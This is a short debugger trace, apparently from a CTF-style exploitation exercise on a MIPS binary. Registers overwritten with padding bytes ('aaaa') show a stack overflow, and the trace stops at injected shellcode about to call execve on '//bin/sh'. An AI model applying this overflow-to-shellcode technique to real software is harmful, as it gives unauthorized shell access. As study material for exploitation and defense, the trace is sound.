 S2   0x62626262 ('bbbb')
S3   0x61616161 ('aaaa')
S4   0x61616161 ('aaaa')
S5   0x61616161 ('aaaa')
S6   0x61616161 ('aaaa')
S7   0x61616161 ('aaaa')
S8   0x61616161 ('aaaa')
FP   0x0
SP   0x76ffed08 ◂— 0x64646464 ('dddd')
PC   0x76ffed4c ◂— syscall 0x40404 /* 0x101010c */
[ DISASM ]
0x76ffed38    sw     $t6, -8($sp)
0x76ffed3c    sw     $zero, -4($sp)
0x76ffed40    addiu  $a0, $sp, -0xc
0x76ffed44    slti   $a1, $zero, -1
0x76ffed48    addiu  $v0, $zero, 0xfab
► 0x76ffed4c    syscall 0x40404 <SYS_execve>
path: 0x76ffecfc ◂— '//bin/sh'
argv: 0x0
envp: 0x0
[ STACK ]
00:0000│ sp  0x76ffed08 ◂— 0x64646464 ('dddd')
... ↓
06:0018│ t9  0x76ffed20 ◂— slti   $a2, $zero, -1 /* 0x2806ffff */
07:001c│     0x76ffed24 ◂— lui    $t7, 0x6962 /* 0x3c0f6962 */
[ BACKTRACE ]
► f 0 76ffed4c
peda-arm >